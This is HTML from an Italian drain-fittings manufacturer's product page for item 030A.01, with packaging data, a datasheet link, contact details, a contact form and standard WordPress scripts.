                                                                            <a href="javascript:void(0);" id="finitura14"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                            </tr>
                        
                        
                        
                        
                        
                                                 
                        </tbody>
                    </table>
                       
                    </div>

                    <div id="prodimballo" class="tab-pane fade">
             
                    <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Imballo</th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-1.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-2.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-3.png"></th>
                            </tr>
                        </thead>
                        <tbody>

                                                           <tr>
                                    <td>Cod</td>
                                    <td>1</td>
                                    <td>60</td>
                                    <td>720</td>
                                </tr>
                            
                            
                                   
                        </tbody>
                    </table>
                   
                    </div>

                    <div id="proddownload" class="tab-pane fade">

                            <ul class="prodotto-download">

                                                                   <li><a href="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A.01.pdf" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.363 2c4.155 0 2.637 6 2.637 6s6-1.65 6 2.457v11.543h-16v-20h7.363zm.826-2h-10.189v24h20v-14.386c0-2.391-6.648-9.614-9.811-9.614zm4.811 13h-2.628v3.686h.907v-1.472h1.49v-.732h-1.49v-.698h1.721v-.784zm-4.9 0h-1.599v3.686h1.599c.537 0 .961-.181 1.262-.535.555-.658.587-2.034-.062-2.692-.298-.3-.712-.459-1.2-.459zm-.692.783h.496c.473 0 .802.173.915.644.064.267.077.679-.021.948-.128.351-.381.528-.754.528h-.637v-2.12zm-2.74-.783h-1.668v3.686h.907v-1.277h.761c.619 0 1.064-.277 1.224-.763.095-.291.095-.597 0-.885-.16-.484-.606-.761-1.224-.761zm-.761.732h.546c.235 0 .467.028.576.228.067.123.067.366 0 .489-.109.199-.341.227-.576.227h-.546v-.944z"/></svg>Scheda tecnica</a></li>
                                  
                                
                                  

                                  

                                  

                                  

                            </ul>
                      
                    </div>

                    </div>
                    
                </div>
            </div> 

        </div><!-- end container -->
    </div><!-- end section -->

    <section class="panel red">
    <div id="testimonials" class="parallax section db parallax-off" style="background-image:url('https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/parallax_punti_forza.jpg');">
        <div class="container">
            <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.1s">
                <h3>Desideri maggiori informazioni ?</h3>
                <p>Il nostro staff è a Vostra disposizione per fornivi tutte le informazioni necessarie sull'articolo</p>
            </div><!-- end title -->

                <div class="row">
                <div class="col-md-12 more-info">
                       <a class="btn btn-primary effect-1" href="#contatti">Contattaci per maggiori informazioni</a>  
                </div>
         
            </div><!-- end row -->
        </div><!-- end container -->
    </div><!-- end section -->

   </section>


   <div class="modal fade" id="modal3d" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                    <div class="modal-body">
                                              <div id="box-modello-3d">
                            <canvas id="cv" width="490" height="368"></canvas>   
                            <div class="box-3d-buttons">      
                                <a class="btn" onClick="diminuisciZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 4c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-13.25 7.252h8.5c.414 0 .75.336.75.75s-.336.75-.75.75h-8.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                                <a class="btn" onClick="reimposta()"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5 20l-1.359-2.038c-1.061.653-2.305 1.038-3.641 1.038-3.859 0-7-3.14-7-7h2c0 2.757 2.243 5 5 5 .927 0 1.786-.264 2.527-.708l-1.527-2.292h5.719l-1.719 6zm0-8c0-2.757-2.243-5-5-5-.927 0-1.786.264-2.527.708l1.527 2.292h-5.719l1.719-6 1.359 2.038c1.061-.653 2.305-1.038 3.641-1.038 3.859 0 7 3.14 7 7h-2z"/></svg></a>
                                <a class="btn" onClick="aumentaZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-9.75 7.252v-3.5c0-.414.336-.75.75-.75s.75.336.75.75v3.5h3.5c.414 0 .75.336.75.75s-.336.75-.75.75h-3.5v3.5c0 .414-.336.75-.75.75s-.75-.336-.75-.75v-3.5h-3.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                </div>



<section class="panel-2">
<div id="dovesiamo"></div>
<div id="mappa">

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2787.563974514712!2d8.454636815678258!3d45.67965292706185!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47866c893407abf1%3A0x8ac59f6e708ffa0!2sC.G.S.%20srl!5e0!3m2!1sit!2sit!4v1667813686731!5m2!1sit!2sit" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<!-- div id="map-txt">
<strong>CGS srl</strong><br>
{:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}</div -->

</div>
</section>



<section class="panel-2">

<div id="contatti"></div>
<div id="support" class="section wb">
<div class="container">
    <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.2s">
        <h3>Contatti</h3>
        <p class="lead"></p>
    </div><!-- end title -->

    <div class="row">
        <div class="col-md-6">

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-3.148 0-6 2.553-6 5.702 0 4.682 4.783 5.177 6 12.298 1.217-7.121 6-7.616 6-12.298 0-3.149-2.851-5.702-6-5.702zm0 8c-1.105 0-2-.895-2-2s.895-2 2-2 2 .895 2 2-.895 2-2 2zm12 16l-6.707-2.427-5.293 2.427-5.581-2.427-6.419 2.427 4-9 3.96-1.584c.38.516.741 1.08 1.061 1.729l-3.523 1.41-1.725 3.88 2.672-1.01 1.506-2.687-.635 3.044 4.189 1.789.495-2.021.465 2.024 4.15-1.89-.618-3.033 1.572 2.896 2.732.989-1.739-3.978-3.581-1.415c.319-.65.681-1.215 1.062-1.731l4.021 1.588 3.936 9z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>CGS s.r.l.<br>
                            {:it}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italia{:}{:en}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italy{:}                          </p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.6s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5.848 12.459c.202.038.202.333.001.372-1.907.361-6.045 1.111-6.547 1.111-.719 0-1.301-.582-1.301-1.301 0-.512.77-5.447 1.125-7.445.034-.192.312-.181.343.014l.985 6.238 5.394 1.011z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>{:it}Lun - Ven<br />
8.00 - 12.00 | 13.30 - 18.00<br />
{:}{:en}Mon- Fri<br />
8.00 am - 12.00am | 1.30 pm - 6.00pm{:}</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.8s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>Tel. <a href="tel:+390322839971"> +39 0322 839971</a><br>
                           Fax 0322 839973</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="1.0s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p><a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
                    </div>
                </div>
        </div>

        <div class="col-md-6">
            <div class="contact_form  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="it-IT" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prodotti/030a-01/#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<fieldset class="row-fluid"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nominativo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Cognome e nome *" value="" type="text" name="nominativo" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Azienda" value="" type="text" name="azienda" /></span></div></div><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Telefono" value="" type="tel" name="telefono" /></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Messaggio *</textarea></span></div></div><br>
<div class="row"><div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjo1fQ==-15f5e1e26139f5e48375c2ab3a667174">
				<span id="hcap_cf7-697bb40644f2b0.86752191" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="8f1373ae8c" /><input type="hidden" name="_wp_http_referer" value="/prodotti/030a-01/" /></span><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">Acconsento al trattamento dei dati personali secondo il GDPR 679/2016</span></label></span></span></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Invia" /></div></div></fieldset><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                
            </div>
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</div><!-- end section -->

</section>


<footer class="footer">
<div class="container">
    <div class="row">
        <div class="col-md-4 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.2s">
                <div class="widget-title">
                    <img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs_bianco_compl.png" alt="">
                </div>
                <p>CGS s.r.l. P.I. IT00467300034<br>
                {:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}<br>
                Tel. +39 0322 839971  <a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
				
				<p>
					Obblighi informativi per le erogazioni pubbliche: gli auti di stato e gli aiuti "de minimis" ricevuti
					sono contenuti nel registro nazionale degli aiuti di stato di cui all'art. 52 dl. n. 234 del 2012 							presenti sul sito www.rna.gov.it</p>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-2 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.4s">
            <li id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Azienda</h3><div class="menu-azienda-container"><ul id="menu-azienda" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.cgsmixer.com/azienda/">Azienda</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.cgsmixer.com/storia/">Storia</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://www.cgsmixer.com/produzione/">Produzione</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.cgsmixer.com/lavora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2371"><a rel="privacy-policy" href="https://www.cgsmixer.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://www.cgsmixer.com/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->
        
        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.6s">
            <li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Prodotti</h3><div class="menu-prodotti-container"><ul id="menu-prodotti" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2043"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/">Scarichi doccia</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-2044"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/">Scarichi lavabo</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2045"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/">Scarichi vasca</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2046"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.8s">
                <div class="widget-title widget-title-contatti">
                    <h3>Contatti</h3>
                </div>
                <ul class="footer-links">
                    <li><a href="tel:+390322839971"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg> +39 0322 839971</a></li>
                    <li><a href="mailto:info@cgsmixer.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg> info@cgsmixer.com</a></li>
                </ul><!-- end links -->
            </div><!-- end clearfix -->
            <div class="widget widget-second clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="1.0s">
                <div class="widget-title">
                    <h3>Seguici su</h3>
                </div>
                <ul class="footer-links footer-links-social">
                                             <li><a href="https://www.facebook.com/CGSdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-3 7h-1.924c-.615 0-1.076.252-1.076.889v1.111h3l-.238 3h-2.762v8h-3v-8h-2v-3h2v-1.923c0-2.022 1.064-3.077 3.461-3.077h2.539v3z"/></svg></a></li>
                                                                <li><a href="https://www.instagram.com/cgsdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.233 5.488c-.843-.038-1.097-.046-3.233-.046s-2.389.008-3.232.046c-2.17.099-3.181 1.127-3.279 3.279-.039.844-.048 1.097-.048 3.233s.009 2.389.047 3.233c.099 2.148 1.106 3.18 3.279 3.279.843.038 1.097.047 3.233.047 2.137 0 2.39-.008 3.233-.046 2.17-.099 3.18-1.129 3.279-3.279.038-.844.046-1.097.046-3.233s-.008-2.389-.046-3.232c-.099-2.153-1.111-3.182-3.279-3.281zm-3.233 10.62c-2.269 0-4.108-1.839-4.108-4.108 0-2.269 1.84-4.108 4.108-4.108s4.108 1.839 4.108 4.108c0 2.269-1.839 4.108-4.108 4.108zm4.271-7.418c-.53 0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96zm-1.604 3.31c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667zm4.333-12h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm.952 15.298c-.132 2.909-1.751 4.521-4.653 4.654-.854.039-1.126.048-3.299.048s-2.444-.009-3.298-.048c-2.908-.133-4.52-1.748-4.654-4.654-.039-.853-.048-1.125-.048-3.298 0-2.172.009-2.445.048-3.298.134-2.908 1.748-4.521 4.654-4.653.854-.04 1.125-.049 3.298-.049s2.445.009 3.299.048c2.908.133 4.523 1.751 4.653 4.653.039.854.048 1.127.048 3.299 0 2.173-.009 2.445-.048 3.298z"/></svg></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCH_j5yivL_0INDm4kFM9t0w"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z"/></svg></a></li>
                                                                <li><a href="https://www.linkedin.com/company/c-g-s-srl-"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg></a></li>
                                    </ul><!-- end links -->
            </div><!-- end clearfix -->
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</footer><!-- end footer -->

<div class="copyrights">
<div class="container">
    <div class="footer-distributed">
        <div class="footer-left">                   
            <p class="footer-company-name">Powered by <a href="https://www.graffidesign.it" target="_blank">Graffi Design</a></p>
        </div>
    </div>
</div><!-- end container -->
</div><!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>


<div class="modal fade" id="slideVideo2It" tabindex="-1" aria-labelledby="slideVideo2It" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body" style="text-align: center; background: #000000;">
		       <iframe src="" 
                       title="YouTube video player" 
                       allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
                       allowfullscreen style="width: 450px; height: 300px">
               </iframe>
      </div>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cgs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cgsmixer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/modernizer.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/all.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="all-js"></script>
